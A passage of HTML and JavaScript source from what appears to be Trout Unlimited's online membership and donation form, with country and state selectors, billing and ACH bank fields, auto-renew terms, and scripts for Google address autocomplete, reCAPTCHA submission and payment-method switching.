	<option value="DJIBOUTI">DJIBOUTI</option>
	<option value="DOMINICA">DOMINICA</option>
	<option value="DOMINICAN REPUBLIC">DOMINICAN REPUBLIC</option>
	<option value="EAST TIMOR">EAST TIMOR</option>
	<option value="ECUADOR">ECUADOR</option>
	<option value="EGYPT">EGYPT</option>
	<option value="EL SALVADOR">EL SALVADOR</option>
	<option value="EQUATORIAL GUINEA">EQUATORIAL GUINEA</option>
	<option value="ERITREA">ERITREA</option>
	<option value="ESTONIA">ESTONIA</option>
	<option value="ETHIOPIA">ETHIOPIA</option>
	<option value="FALKLAND ISLANDS">FALKLAND ISLANDS</option>
	<option value="FAROE ISLANDS">FAROE ISLANDS</option>
	<option value="FIJI">FIJI</option>
	<option value="FINLAND">FINLAND</option>
	<option value="FRANCE">FRANCE</option>
	<option value="FRENCH POLYNESIA">FRENCH POLYNESIA</option>
	<option value="GABON">GABON</option>
	<option value="GAMBIA">GAMBIA</option>
	<option value="GEORGIA">GEORGIA</option>
	<option value="GERMANY">GERMANY</option>
	<option value="GHANA">GHANA</option>
	<option value="GIBRALTAR">GIBRALTAR</option>
	<option value="GREECE">GREECE</option>
	<option value="GREENLAND">GREENLAND</option>
	<option value="GRENADA">GRENADA</option>
	<option value="GUAM">GUAM</option>
	<option value="GUATEMALA">GUATEMALA</option>
	<option value="GUI">GUI</option>
	<option value="GUINEA">GUINEA</option>
	<option value="GUINEA-BISSAU">GUINEA-BISSAU</option>
	<option value="GUYANA">GUYANA</option>
	<option value="HAITI">HAITI</option>
	<option value="HONDURAS">HONDURAS</option>
	<option value="HONG KONG">HONG KONG</option>
	<option value="HUNGARY">HUNGARY</option>
	<option value="ICELAND">ICELAND</option>
	<option value="INDIA">INDIA</option>
	<option value="INDONESIA">INDONESIA</option>
	<option value="IRAN">IRAN</option>
	<option value="IRAQ">IRAQ</option>
	<option value="IRELAND">IRELAND</option>
	<option value="ISLE OF MAN">ISLE OF MAN</option>
	<option value="ISRAEL">ISRAEL</option>
	<option value="ITALY">ITALY</option>
	<option value="JAMAICA">JAMAICA</option>
	<option value="JAPAN">JAPAN</option>
	<option value="JERSEY">JERSEY</option>
	<option value="JORDAN">JORDAN</option>
	<option value="KAZAKHSTAN">KAZAKHSTAN</option>
	<option value="KENYA">KENYA</option>
	<option value="KIRIBATI">KIRIBATI</option>
	<option value="KOSOVO">KOSOVO</option>
	<option value="KUWAIT">KUWAIT</option>
	<option value="KYRGYZSTAN">KYRGYZSTAN</option>
	<option value="LAOS">LAOS</option>
	<option value="LATVIA">LATVIA</option>
	<option value="LEBANON">LEBANON</option>
	<option value="LESOTHO">LESOTHO</option>
	<option value="LIBERIA">LIBERIA</option>
	<option value="LIBYA">LIBYA</option>
	<option value="LIECHTENSTEIN">LIECHTENSTEIN</option>
	<option value="LITHUANIA">LITHUANIA</option>
	<option value="LUXEMBOURG">LUXEMBOURG</option>
	<option value="MACAO">MACAO</option>
	<option value="MACEDONIA">MACEDONIA</option>
	<option value="MADAGASCAR">MADAGASCAR</option>
	<option value="MALAWI">MALAWI</option>
	<option value="MALAYSIA">MALAYSIA</option>
	<option value="MALDIVES">MALDIVES</option>
	<option value="MALI">MALI</option>
	<option value="MALTA">MALTA</option>
	<option value="MARSHALL ISLANDS">MARSHALL ISLANDS</option>
	<option value="MAURITANIA">MAURITANIA</option>
	<option value="MAURITIUS">MAURITIUS</option>
	<option value="MAYOTTE">MAYOTTE</option>
	<option value="MEXICO">MEXICO</option>
	<option value="MICRONESIA">MICRONESIA</option>
	<option value="MOLDOVA">MOLDOVA</option>
	<option value="MONACO">MONACO</option>
	<option value="MONGOLIA">MONGOLIA</option>
	<option value="MONTENEGRO">MONTENEGRO</option>
	<option value="MONTSERRAT">MONTSERRAT</option>
	<option value="MOROCCO">MOROCCO</option>
	<option value="MOZAMBIQUE">MOZAMBIQUE</option>
	<option value="MYANMAR">MYANMAR</option>
	<option value="NAGORNO-KARABAKH">NAGORNO-KARABAKH</option>
	<option value="NAMIBIA">NAMIBIA</option>
	<option value="NAURU">NAURU</option>
	<option value="NEPAL">NEPAL</option>
	<option value="NETHERLANDS">NETHERLANDS</option>
	<option value="NETHERLANDS ANTILLES">NETHERLANDS ANTILLES</option>
	<option value="NEW CALEDONIA">NEW CALEDONIA</option>
	<option value="NEW ZEALAND">NEW ZEALAND</option>
	<option value="NICARAGUA">NICARAGUA</option>
	<option value="NIGER">NIGER</option>
	<option value="NIGERIA">NIGERIA</option>
	<option value="NIUE">NIUE</option>
	<option value="NORFOLK ISLAND">NORFOLK ISLAND</option>
	<option value="NORTH KOREA">NORTH KOREA</option>
	<option value="NORTHERN CYPRUS">NORTHERN CYPRUS</option>
	<option value="NORTHERN MARIANA ISLANDS">NORTHERN MARIANA ISLANDS</option>
	<option value="NORWAY">NORWAY</option>
	<option value="OMAN">OMAN</option>
	<option value="PAKISTAN">PAKISTAN</option>
	<option value="PALAU">PALAU</option>
	<option value="PALESTINE">PALESTINE</option>
	<option value="PANAMA">PANAMA</option>
	<option value="PAPUA NEW GUINEA">PAPUA NEW GUINEA</option>
	<option value="PARAGUAY">PARAGUAY</option>
	<option value="PEOPLE&#39;S REPUBLIC OF CONGO">PEOPLE&#39;S REPUBLIC OF CONGO</option>
	<option value="PERU">PERU</option>
	<option value="PHILIPPINES">PHILIPPINES</option>
	<option value="PITCAIRN ISLANDS">PITCAIRN ISLANDS</option>
	<option value="POLAND">POLAND</option>
	<option value="PORTUGAL">PORTUGAL</option>
	<option value="PUERTO RICO">PUERTO RICO</option>
	<option value="QATAR">QATAR</option>
	<option value="ROMANIA">ROMANIA</option>
	<option value="RUSSIA">RUSSIA</option>
	<option value="RWANDA">RWANDA</option>
	<option value="SAINT BARTHéLEMY">SAINT BARTH&#233;LEMY</option>
	<option value="SAINT HELENA">SAINT HELENA</option>
	<option value="SAINT KITTS AND NEVIS">SAINT KITTS AND NEVIS</option>
	<option value="SAINT LUCIA">SAINT LUCIA</option>
	<option value="SAINT MARTIN">SAINT MARTIN</option>
	<option value="SAINT PIERRE AND MIQUELON">SAINT PIERRE AND MIQUELON</option>
	<option value="Saint Vincent and the Grenadines">Saint Vincent and the Grenadines</option>
	<option value="SAMOA">SAMOA</option>
	<option value="SAN MARINO">SAN MARINO</option>
	<option value="Sao Tome and Principe">Sao Tome and Principe</option>
	<option value="SAUDI ARABIA">SAUDI ARABIA</option>
	<option value="SENEGAL">SENEGAL</option>
	<option value="SERBIA">SERBIA</option>
	<option value="SEYCHELLES">SEYCHELLES</option>
	<option value="SIERRA LEONE">SIERRA LEONE</option>
	<option value="SINGAPORE">SINGAPORE</option>
	<option value="SLOVAKIA">SLOVAKIA</option>
	<option value="SLOVENIA">SLOVENIA</option>
	<option value="SOLOMON ISLANDS">SOLOMON ISLANDS</option>
	<option value="SOMALIA">SOMALIA</option>
	<option value="SOMALILAND">SOMALILAND</option>
	<option value="SOUTH AFRICA">SOUTH AFRICA</option>
	<option value="SOUTH KOREA">SOUTH KOREA</option>
	<option value="SOUTH OSSETIA">SOUTH OSSETIA</option>
	<option value="SPAIN">SPAIN</option>
	<option value="SRI LANKA">SRI LANKA</option>
	<option value="SUDAN">SUDAN</option>
	<option value="SURINAME">SURINAME</option>
	<option value="SVALBARD">SVALBARD</option>
	<option value="SWAZILAND">SWAZILAND</option>
	<option value="SWEDEN">SWEDEN</option>
	<option value="SWITZERLAND">SWITZERLAND</option>
	<option value="SYRIA">SYRIA</option>
	<option value="TAIWAN">TAIWAN</option>
	<option value="TAJIKISTAN">TAJIKISTAN</option>
	<option value="TANZANIA">TANZANIA</option>
	<option value="THAILAND">THAILAND</option>
	<option value="TOGO">TOGO</option>
	<option value="TOKELAU">TOKELAU</option>
	<option value="TONGA">TONGA</option>
	<option value="TRANSNISTRIA">TRANSNISTRIA</option>
	<option value="TRINIDAD AND TOBAGO">TRINIDAD AND TOBAGO</option>
	<option value="TRISTAN DA CUNHA">TRISTAN DA CUNHA</option>
	<option value="TUNISIA">TUNISIA</option>
	<option value="TURKEY">TURKEY</option>
	<option value="TURKMENISTAN">TURKMENISTAN</option>
	<option value="TURKS and CAICOS ISLANDS">TURKS and CAICOS ISLANDS</option>
	<option value="TUVALU">TUVALU</option>
	<option value="UGANDA">UGANDA</option>
	<option value="UKRAINE">UKRAINE</option>
	<option value="UNITED ARAB EMIRATES">UNITED ARAB EMIRATES</option>
	<option value="UNITED KINGDOM">UNITED KINGDOM</option>
	<option selected="selected" value="UNITED STATES">UNITED STATES</option>
	<option value="UNITED STATES VIRGIN ISLANDS">UNITED STATES VIRGIN ISLANDS</option>
	<option value="UNKNOWN">UNKNOWN</option>
	<option value="URUGUAY">URUGUAY</option>
	<option value="UZBEKISTAN">UZBEKISTAN</option>
	<option value="VANUATU">VANUATU</option>
	<option value="VATICAN">VATICAN</option>
	<option value="VENEZUELA">VENEZUELA</option>
	<option value="VIETNAM">VIETNAM</option>
	<option value="WALLIS and FUTUNA">WALLIS and FUTUNA</option>
	<option value="WESTERN SAHARA">WESTERN SAHARA</option>
	<option value="YEMEN">YEMEN</option>
	<option value="ZAMBIA">ZAMBIA</option>
	<option value="ZIMBABWE">ZIMBABWE</option>

</select>
									</div>
								</div>
								<div class="individual_information_row">
									<div class="Form-Label payment_header">Address - Line 1<span class="required">*</span></div>
									<div>
										<input name="billing_address_line_one" type="text" id="billing_address_line_one" Required="true" />
									</div>
								</div>
								<div class="individual_information_row">
									<div class="Form-Label payment_header">Address - Line 2</div>
									<div>
										<input name="billing_address_line_two" type="text" id="billing_address_line_two" Required="true" />
									</div>
								</div>
							
								<div id="billing_information_city_state_postal" class="individual_information_row">
									<div class="Form-Label payment_header">City / State / Postal<span class="required">*</span></div>
									<div id="billing_information_city_state_postal_selects">
										<input name="billing_city" type="text" id="billing_city" placeholder="City" />
										<select name="billing_state" id="billing_state">
	<option value="">Please Select</option>
	<option value="AL">Alabama</option>
	<option value="AK">Alaska</option>
	<option value="AS">American Samoa</option>
	<option value="AZ">Arizona</option>
	<option value="AR">Arkansas</option>
	<option value="AA">Armed Forces Americas (except Canada)</option>
	<option value="AE">Armed Forces Europe, Middle East, Africa, and Canada</option>
	<option value="AP">Armed Forces Pacific</option>
	<option value="CA">California</option>
	<option value="CO">Colorado</option>
	<option value="CT">Connecticut</option>
	<option value="DE">Delaware</option>
	<option value="DC">District of Columbia</option>
	<option value="FL">Florida</option>
	<option value="GA">Georgia</option>
	<option value="GU">Guam</option>
	<option value="HI">Hawaii</option>
	<option value="ID">Idaho</option>
	<option value="IL">Illinois</option>
	<option value="IN">Indiana</option>
	<option value="IA">Iowa</option>
	<option value="KS">Kansas</option>
	<option value="KY">Kentucky</option>
	<option value="LA">Louisiana</option>
	<option value="ME">Maine</option>
	<option value="MD">Maryland</option>
	<option value="MA">Massachusetts</option>
	<option value="MI">Michigan</option>
	<option value="MN">Minnesota</option>
	<option value="MS">Mississippi</option>
	<option value="MO">Missouri</option>
	<option value="MT">Montana</option>
	<option value="NE">Nebraska</option>
	<option value="NV">Nevada</option>
	<option value="NH">New Hampshire</option>
	<option value="NJ">New Jersey</option>
	<option value="NM">New Mexico</option>
	<option value="NY">New York</option>
	<option value="NC">North Carolina</option>
	<option value="ND">North Dakota</option>
	<option value="MP">Northern Mariana Islands</option>
	<option value="OH">Ohio</option>
	<option value="OK">Oklahoma</option>
	<option value="OR">Oregon</option>
	<option value="PA">Pennsylvania</option>
	<option value="PR">Puerto Rico</option>
	<option value="RI">Rhode Island</option>
	<option value="SC">South Carolina</option>
	<option value="SD">South Dakota</option>
	<option value="TN">Tennessee</option>
	<option value="TX">Texas</option>
	<option value="UT">Utah</option>
	<option value="VT">Vermont</option>
	<option value="VI">Virgin Islands</option>
	<option value="VA">Virginia</option>
	<option value="WA">Washington</option>
	<option value="WV">West Virginia</option>
	<option value="WI">Wisconsin</option>
	<option value="WY">Wyoming</option>

</select>
										<input name="billing_postal" id="billing_postal" type="text" placeholder="Zip/Postal" />
									</div>
								</div>
							</div>
							<div id="auto_renew_section">
								<div class="payment_header">AUTO-RENEW</div>
								<div id="auto_renew_membership">
									<div>
										<input id="auto_renew" type="checkbox" name="auto_renew" />
									</div>
									<div id="auto_renew_text" class="Checkbox-Label" style="align-self: center;"><label for="auto_renew"><b>Auto-Renew</b></br>
The checked AUTO-RENEW option means you are enrolling in Trout Unlimited’s (TU) auto-renewal program, the best way to support TU. Introductory discounted memberships will renew at regular rates. You can opt out of auto-renewal anytime by contacting our member services department.</label></div>
								</div>
							</div>
							<div id="auto_renew_donation_section" style="display: none;">
								<div class="payment_header">PLEASE NOTE</div>
								<div id="auto_renew_donation_text">FOR RECURRING TRANSACTIONS, YOUR PAYMENT INFORMATION WILL BE SECURELY STORED.</div>
							</div>
							<div id="agreement_text_div" style="display: none;">
								<div class="payment_header">Agreement:</div>
								<div id="agreement_text" class="agreement_text">By paying via Debit \ Credit Card, you are giving TU permission to use your provided account details to process payments on our merchant gateway.</div>
								<div class="agreement_text">Transaction will appear as: <b><span id="name_on_statement">Trout Unlimited</span></b></div>	
							</div>	
						</div>
						<!-- -------------------------- -->
						
						<!-- -------------------------- -->
						
						
					</div>
					<div id="paypal_section" style="display: none;">
						<div></div>

						
						<div id="agreement_text_div_paypal" style="display: none;">
							<div class="payment_header">Agreement:</div>
							<div id="agreement_text_paypal" class="agreement_text">When this form is submitted, you will be directed to PayPal to complete your transaction.  Upon success, this form will update.</div>
							<div class="agreement_text">Transaction will appear as: <b><span id="name_on_statement_paypal">Trout Unlimited</span></b></div>	
						</div>	
					</div>
					<div id="ach_section" style="display: none;">
						<div>
							<div class="ach_row">
								<div class="Form-Label payment_header">Account Holder's Name<span class="required">*</span></div>
								<div>
									<input name="ach_account_name" type="text" id="ach_account_name" />
								</div>
							</div>
							<div class="ach_row">
								<div class="Form-Label payment_header">Account Number<span class="required">*</span></div>
								<div>
									<input name="ach_account_number" type="text" id="ach_account_number" />
								</div>
							</div>
							<div class="ach_row">
								<div class="Form-Label payment_header">Routing Number<span class="required">*</span></div>
								<div>
									<input name="ach_routing_number" type="text" id="ach_routing_number" />
								</div>
							</div>
							<div class="ach_row">
								<div class="Form-Label payment_header">Account Type<span class="required">*</span></div>
								<div>
									<select name="ach_account_type" id="ach_account_type">
	<option value="Please Select">Please Select</option>
	<option value="C">Checking</option>
	<option value="S">Savings</option>

</select>
								</div>
							</div>
						</div>
						<div id="auto_renew_section_ach">
							<div class="payment_header">AUTO-RENEW</div>
							<div id="auto_renew_membership_ach">
								<div>
									<input id="auto_renew_ach" type="checkbox" name="auto_renew_ach" />
								</div>
								<div id="auto_renew_ach_div" class="Checkbox-Label" style="align-self: center;"><label for="auto_renew_ach"><b>Auto-Renew</b></br>
The checked AUTO-RENEW option means you are enrolling in Trout Unlimited’s (TU) auto-renewal program, the best way to support TU. Introductory discounted memberships will renew at regular rates. You can opt out of auto-renewal anytime by contacting our member services department.</label></div>
							</div>
						</div>
						<div id="auto_renew_donation_section_ach" style="display: none;">
							<div class="payment_header">PLEASE NOTE</div>
							<div id="auto_renew_donation_text_ach">FOR RECURRING TRANSACTIONS, YOUR PAYMENT INFORMATION WILL BE SECURELY STORED.</div>
						</div>
						<div id="agreement_text_div_ach" style="display: none;">
							<div class="payment_header">Agreement:</div>
							<div id="agreement_text_ach" class="agreement_text">By paying via ACH, you are giving TU permission to use your provided account details to process payments on our merchant gateway.</div>
							<div class="agreement_text">Transaction will appear as: <b><span id="name_on_statement_ach">Trout Unlimited</span></b></div>	
						</div>
					</div>
					
					
					
					
				</div>
			</div>
			<div id="terms_sections">
				<h2 id="terms_title">Terms and Conditions</h2>
				<p id="terms_intro"></p>
				<p id="terms_text">By clicking  Join Now, you are agreeing to Trout Unlimited <a href="https://www.tu.org/about/privacy/" target="_blank">Privacy Policy</a> and <a href="https://www.tu.org/about/terms-and-conditions/" target="_blank">Terms of Service</a>.</p>
			</div>
			<div id="submit_section">
				<h2 id="submit_title"></h2>
				<div><p id="submit_intro"></p></div>
				<div id="submit_button_row">
					<input type="button" name="btnSubmit" value="Join Now" onclick="return BeforeSubmitSnapForm(event);__doPostBack(&#39;btnSubmit&#39;,&#39;&#39;)" id="btnSubmit" class="btn btn-primary payment_button Button-Submit" />
				</div>
			</div>
			
		</div>
		</div>
		
		<!-- -------------------------- -->
		<div id="footer">
			<div id="footer_container">
				<div id="footer_block"></div>
				
				<div>Trout Unlimited</div>
				<div>PO Box 98166</div>
				<div class="margin_bottom">Washington, DC 20090</div>

				<div class="margin_bottom">To donate by phone, call toll-free 1-800-834-2419, 9:00-5:00 Eastern.</div>
				<div id="footer_image_links" class="margin_bottom">
					<a href="https://www.charitywatch.org/charities/trout-unlimited-national-office" target="_blank"><img class="footer_image" src="images/tu_sf_footer_charity_watch.jpg"/></a>
					<a href="https://www.charitynavigator.org/ein/381612715" target="_blank"><img class="footer_image footer_image_margin" src="images/tu_sf_footer_charity_navigator.jpg"/></a>
					<a href="https://give.org/charity-reviews/Environment/Trout-Unlimited-in-Arlington-va-43905" target="_blank"><img class="bbb_footer_image footer_image_margin" style="width: 200px; margin-bottom: 10px;" src="images/tu_sf_footer_bbb.png"/></a>
				</div>

				<div>Trout Unlimited is a 501c(3) non-profit charitable organization.</div>
				<div class="margin_bottom">Tax identification number: 38-1612715</div>

				<div><a href="https://www.tu.org/about/privacy/" target="_blank">Privacy Policy</a> | <a href="https://www.tu.org/about/terms-and-conditions/" target="_blank">Terms and Conditions</a></div>
			</div>
		</div>
		<div class="ssl_badge">
			<img src="images/tu_ssl_seal_sm.png" />
		</div>
		
		<script>
				var placeSearch, autocomplete, autocompleteRecipient, autocompleteBilling;

				var componentForm = {
					route: 'long_name',
					locality: 'long_name',
					administrative_area_level_1: 'short_name',
					country: 'long_name',
					postal_code: 'short_name'
				};

				function initAutocomplete() {
					// Create the autocomplete object, restricting the search predictions to
					// geographical location types.
					autocomplete = new google.maps.places.Autocomplete(
						document.getElementById('address_line_1'), { types: ['geocode'], componentRestrictions: { country: "us" } });

					// Avoid paying for data that you don't need by restricting the set of
					// place fields that are returned to just the address components.
					autocomplete.setFields(['address_component']);

					// When the user selects an address from the drop-down, populate the
					// address fields in the form.
					autocomplete.addListener('place_changed', fillInAddress);
				}
				function fillInAddress() {
					var place = autocomplete.getPlace();
					var streetNumber = "";
					var val;
					for (var i = 0; i < place.address_components.length; i++) {
						var addressType = place.address_components[i].types[0];
						if (addressType == 'street_number') {
							streetNumber = place.address_components[i]['short_name'];
						}
						if (componentForm[addressType]) {
							if (addressType == 'route') {
								val = streetNumber + " " + place.address_components[i][componentForm[addressType]];
							}
							else {
								val = place.address_components[i][componentForm[addressType]];
							}
							if (addressType == "route") {
								document.getElementById("address_line_1").value = val
							}
							else if (addressType == "locality") {
								document.getElementById("city").value = val
							}
							else if (addressType == "administrative_area_level_1") {
								document.getElementById("state_province").value = val
							}
							else if (addressType == "postal_code") {
								document.getElementById("zip_postal_code").value = val
							}
						}
					}
				}

				function initAutocompleteRecipient() {
					// Create the autocomplete object, restricting the search predictions to
					// geographical location types.
                    autocompleteRecipient = new google.maps.places.Autocomplete(
                        document.getElementById('recipient_address_line_one'), { types: ['geocode'], componentRestrictions: { country: "us" } });

					// Avoid paying for data that you don't need by restricting the set of
					// place fields that are returned to just the address components.
                    autocompleteRecipient.setFields(['address_component']);

					// When the user selects an address from the drop-down, populate the
					// address fields in the form.
                    autocompleteRecipient.addListener('place_changed', fillInAddressRecipient);
				}
				function fillInAddressRecipient() {
                    var place = autocompleteRecipient.getPlace();
					var streetNumber = "";
					var val;
					for (var i = 0; i < place.address_components.length; i++) {
						var addressType = place.address_components[i].types[0];
						if (addressType == 'street_number') {
							streetNumber = place.address_components[i]['short_name'];
						}
						if (componentForm[addressType]) {
							if (addressType == 'route') {
								val = streetNumber + " " + place.address_components[i][componentForm[addressType]];
							}
							else {
								val = place.address_components[i][componentForm[addressType]];
							}
							if (addressType == "route") {
                                document.getElementById("recipient_address_line_one").value = val
							}
							else if (addressType == "locality") {
                                document.getElementById("recipient_city").value = val
							}
							else if (addressType == "administrative_area_level_1") {
                                document.getElementById("recipient_state").value = val
							}
							else if (addressType == "postal_code") {
                                document.getElementById("recipient_postal").value = val
							}
						}
					}
				}

				function initAutocompleteBilling() {
					// Create the autocomplete object, restricting the search predictions to
					// geographical location types.
                    autocompleteBilling = new google.maps.places.Autocomplete(
						document.getElementById('billing_address_line_one'), { types: ['geocode'], componentRestrictions: { country: "us" } });

					// Avoid paying for data that you don't need by restricting the set of
					// place fields that are returned to just the address components.
                    autocompleteBilling.setFields(['address_component']);

					// When the user selects an address from the drop-down, populate the
					// address fields in the form.
                    autocompleteBilling.addListener('place_changed', fillInAddressBilling);
				}
				function fillInAddressBilling() {
                    var place = autocompleteBilling.getPlace();
					var streetNumber = "";
					var val;
					for (var i = 0; i < place.address_components.length; i++) {
						var addressType = place.address_components[i].types[0];
						if (addressType == 'street_number') {
							streetNumber = place.address_components[i]['short_name'];
						}
						if (componentForm[addressType]) {
							if (addressType == 'route') {
								val = streetNumber + " " + place.address_components[i][componentForm[addressType]];
							}
							else {
								val = place.address_components[i][componentForm[addressType]];
							}
							if (addressType == "route") {
								document.getElementById("billing_address_line_one").value = val
							}
							else if (addressType == "locality") {
                                document.getElementById("billing_city").value = val
							}
							else if (addressType == "administrative_area_level_1") {
                                document.getElementById("billing_state").value = val
							}
							else if (addressType == "postal_code") {
                                document.getElementById("billing_postal").value = val
							}
						}
					}
				}

            function initAutocompleteSecondaryAddress() {
                // Create the autocomplete object, restricting the search predictions to
                // geographical location types.
                autocomplete = new google.maps.places.Autocomplete(
                    document.getElementById('secondary_address_line_1'), { types: ['geocode'], componentRestrictions: { country: "us" } });

                // Avoid paying for data that you don't need by restricting the set of
                // place fields that are returned to just the address components.
                autocomplete.setFields(['address_component']);

                // When the user selects an address from the drop-down, populate the
                // address fields in the form.
                autocomplete.addListener('place_changed', fillInAddressSecondaryAddress);
            }

            function fillInAddressSecondaryAddress() {
                var place = autocomplete.getPlace();
                var streetNumber = "";
                var val;
                for (var i = 0; i < place.address_components.length; i++) {
                    var addressType = place.address_components[i].types[0];
                    if (addressType == 'street_number') {
                        streetNumber = place.address_components[i]['short_name'];
                    }
                    if (componentForm[addressType]) {
                        if (addressType == 'route') {
                            val = streetNumber + " " + place.address_components[i][componentForm[addressType]];
                        }
                        else {
                            val = place.address_components[i][componentForm[addressType]];
                        }
                        if (addressType == "route") {
                            document.getElementById("secondary_address_line_1").value = val
                        }
                        else if (addressType == "locality") {
                            document.getElementById("secondary_address_city").value = val
                        }
                        else if (addressType == "administrative_area_level_1") {
                            document.getElementById("secondary_address_state_province").value = val
                        }
                        else if (addressType == "postal_code") {
                            document.getElementById("secondary_address_zip_postal_code").value = val
                        }
                    }
                }
            }

            $(document).ready(function () {
                if ($('#countries').val() == "UNITED STATES") {
                    initAutocomplete();
                }
                if ($('#recipient_country').val() == "UNITED STATES") {
                    initAutocompleteRecipient();
                }
                if ($('#billing_country').val() == "UNITED STATES") {
                    initAutocompleteBilling();
                }
                if ($('#secondary_address_country').val() == "UNITED STATES") {
                    initAutocompleteSecondaryAddress();
                }
            });

        </script>
		<script>
			function BeforeSubmitSnapForm() {
				collectAllQuestionsAnswers();

                if (!validateDynamicQuestions()) {
                    return false;
				}
				
				var recaptchaKey = document.getElementById('recaptcha_key').value;
				var submitButton = document.getElementById('btnSubmit');
                submitButton.disabled = 'true';
                submitButton.value = 'Loading...';


				grecaptcha.ready(function () {
                    grecaptcha.execute(recaptchaKey, { action: 'SnapForms' }).then(function (token) {
						document.getElementById('recaptcha').value = token;
						if (token != null || token != "") {
							__doPostBack('btnSubmit', '');
						}
						else {
							alert('Error with reCaptcha.');
						}
					});
				}, false);

                return false;
			}
        </script>
		<script>
			function pageLoad()
			{
				UpdateTotal();
				if ($('#premium_item_select').length > 0) {
					if (!$('#no_gifts').is(':checked')) {
                        $('#premium_item_select_header').hide();
                        $('#premium_item_select').hide();
                    }
                }
			}
            //var btn = document.getElementById("btnUpdate");
            //if (btn != null) { btn.click(); }
			$(document).ready(function () {
				SetForm();

				$('.type_select').on('click', function () {
					var id = $(this).prop('id');
                    var formType = $('#form_value').val();
					//$('#debit_credit_card').css('background-color', 'white');
					//$('#paypal').css('background-color', 'white');
					//$('#online_check_ach').css('background-color', 'white');
		   //         $('#debit_credit_card').css('color', 'black');
		   //         $('#paypal').css('color', 'black');
		   //         $('#online_check_ach').css('color', 'black');
		   //         $('#' + id).css('background-color', '#001533');
					//$('#' + id).css('color', 'white');

					$('#debit_credit_card').removeClass("payment_option_selected");
					$('#paypal').removeClass("payment_option_selected");
					$('#online_check_ach').removeClass("payment_option_selected");
					$('#' + id).removeClass("payment_option_default");
					$('#' + id).addClass("payment_option_selected");

					$('#selected_payment_type').val(id);
					$('#processing_fee_div').show();

					$('#auto_renew_section').show();
					//$('#auto_renew_section_paypal').show();
                    //$('#auto_renew_section_paypal').hide();
					$('#auto_renew_section_ach').hide();

					$('#agreement_text_div').hide();
					$('#agreement_text_div_paypal').hide();
					$('#agreement_text_div_ach').hide();

					$('#processing_fee_text_cc').hide();
                    $('#processing_fee_text_paypal').hide();
                    $('#processing_fee_text_ach').hide();

					if (id == "debit_credit_card") {
						$('#credit_card_section').show();
						$('#paypal_section').hide();
						$('#ach_section').hide();
						$('#billing_auto_renew_section').show();
						//if (formType != "Donation") {
      //                      $('#auto_renew_section').show(); 
						//}
                        if ($('#auto_renew_section').length > 0) {
							$('#auto_renew_section').show();
                            $('#auto_renew_donation_section').show();
                        }
                        $('#agreement_text_div').show(); 
						$('#processing_fee_text_cc').show();
                        $('#form_processing_fee').val($('#processing_fee_text_cc').data('processing_fee'));
                        $('#form_processing_type').val($('#processing_fee_text_cc').data('type'));
					}
					else if (id == "paypal") {
						$('#credit_card_section').hide();
						$('#paypal_section').show();
						$('#ach_section').hide();
						$('#billing_auto_renew_section').hide();
						$('#processing_fee_text_paypal').show();
						$('#agreement_text_div_paypal').show();
                        //$('#auto_renew_section_paypal').show();
                        $('#form_processing_fee').val($('#processing_fee_text_paypal').data('processing_fee'));
                        $('#form_processing_type').val($('#processing_fee_text_paypal').data('type'));
					}
					else if (id == "online_check_ach") {
						$('#credit_card_section').hide();
						$('#paypal_section').hide();
						$('#ach_section').show();
						$('#billing_auto_renew_section').show();
						$('#processing_fee_text_ach').show();
						$('#agreement_text_div_ach').show();
                        //if (formType != "Donation") {
                        //    $('#auto_renew_section_ach').show();
						//}
                        if ($('#auto_renew_section_ach').length > 0) {
							//$('#auto_renew_section').show();
							$('#auto_renew_section_ach').show();
                            $('#auto_renew_donation_section_ach').show();
                        }
                        $('#form_processing_fee').val($('#processing_fee_text_ach').data('processing_fee'));
                        $('#form_processing_type').val($('#processing_fee_text_ach').data('type'));
					}
					UpdateTotal();
				});

				$('.membership_option').on('click', function () {
					if ($(this).hasClass("Button-Selected")) {
						return;
					}

					var id = $(this).prop('id');
					var hasSubPackage = $(this).data("hassubpackage");
					var packageKey = $(this).data("packagekey");
					var donationAmount = $(this).data("amount");
					var overrideGift = $(this).data("override");
					var other = $(this).data("other");
					var free = $(this).data("free");
					var youth = $(this).data("youth");
					var installments = $(this).data("installments");
					var organization = $(this).data("organization");

					ResetMembershipSelections();
                    $(this).addClass("Button-Selected");
					$(this).removeClass("Button-Option");
					if (overrideGift == "Yes") {
						$('#membership_gifts_section').hide();
					}
					else {
						$('#membership_gifts_section').show();
                        
					}
                    if (free == "True") {
						$('#trial').val("yes");
                        $('#selected_payment_type').val("");
					}
					else {
                        $('#trial').val("no");
					}
					if (youth == "True") {
						$('#membership_gift').prop('checked', true).trigger('change');
					}
					else {
                        $('#membership_gift').prop('checked', false).trigger('change');
					}
					if (organization == "yes") {
						$('#selected_organization').val(organization);
						$('#business_name_row').show();
					}
					else {
                        $('#business_name_row').hide();
					}

					if (hasSubPackage == "1") {
                        $("#membership_subpackages").show();
						$("#membership_subpackages_title").show();
                        $("#membership_subpackages_intro").show();
						$("div[data-parentpackage='" + id + "']").show();
						$('#selected_membership_package_key').val(packageKey);
					}
					else {
						$('#selected_membership_package_key').val(packageKey);
						$("#selected_membership_amount").val(donationAmount);
						$('#membership_total > div:last-child').html("$" + donationAmount);
                        $("#membership_subpackages").hide();
						$("#membership_subpackages_title").hide();
						$("#membership_subpackages_intro").hide();
						var autoSelectFrequency = $(this).data("auto_select_frequency");
                        var autoCheckAutoRenew = $(this).data("auto_check_auto_renew");
                        $('#selected_membership_frequency').val(autoSelectFrequency);
                        if (Number.isInteger(autoSelectFrequency)) {
                            var numberOfInstallments = 12 / autoSelectFrequency;
                            $('#selected_membership_installments').val(numberOfInstallments);
						}
						if (autoCheckAutoRenew == "True") {
							$('#auto_renew').prop('checked', true).trigger('change');
                            $('#auto_renew_ach').prop('checked', true).trigger('change');
                        }
                        
						//$('#membership_items_header').show();
						if (other != "yes") {
							if (installments == "1") {
								Sys.WebForms.PageRequestManager.getInstance().add_endRequest(clearPostBack);
							}
                            __doPostBack('btnUpdate', '');
						}
					}
					$('#selected_membership_id').val(id);

					if (installments == "1") {
						$('#has_installments').val(installments);
                        //$('#installment_frequency').show();
                        //__doPostBack('installment_button_update', '');
                    }
                    else {
                        //$('#installment_frequency').hide();
					}

					UpdateTotal();

					if (hasSubPackage == "1") {
						if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
							$([document.documentElement, document.body]).animate({
								scrollTop: $("#membership_subpackages").offset().top
							}, 1000);
						}
					}
                });
				function ResetMembershipSelections() {
					$('#selected_membership_subpackage_key').val("");
					$("#selected_membership_amount").val("");
					$('#selected_premium_item').val("");
